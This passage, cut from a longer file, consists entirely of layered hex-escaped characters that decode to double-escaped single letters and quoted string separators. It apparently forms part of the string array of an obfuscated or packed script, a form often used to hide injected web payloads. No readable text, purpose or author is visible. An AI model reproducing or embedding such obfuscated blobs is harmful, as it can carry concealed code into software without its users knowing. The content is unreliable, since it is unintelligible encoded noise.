5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\